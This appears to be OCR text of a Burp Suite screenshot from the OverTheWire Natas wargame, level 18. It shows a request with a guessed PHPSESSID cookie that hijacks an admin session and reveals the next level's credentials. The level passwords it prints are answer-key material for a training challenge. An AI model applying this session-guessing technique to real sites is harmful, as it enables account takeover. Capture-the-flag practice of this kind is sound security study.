 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Send Cancel < > Target: http://natas18.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas18.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://natas18.natas.labs.overthewire.org
Authorization: Basic
bmF0YXMxODp4dktJcURqeTRPUHY3d0NSZ0RsbWowcEZzQ3NEamhkUA==
Connection: close
Referer: http://natas18.natas.labs.overthewire.org/
Cookie: PHPSESSID=119
Upgrade-Insecure-Requests: 1
username=&password=
Response
Raw Headers Hex HTML Render
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas18", "pass":
"xvKIqDjy4OPv7wCRgDlmj0pFsCsDjhdP" };</script></head>
<body>
<h1>natas18</h1>
<div id="content">
You are an admin. The credentials for the next level are:<br><pre>Username:
natas19
Password: 4IwIrekcuZlA9OsjOkoUtwU6lhokCPYs</pre><div id="viewsource"><a
href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>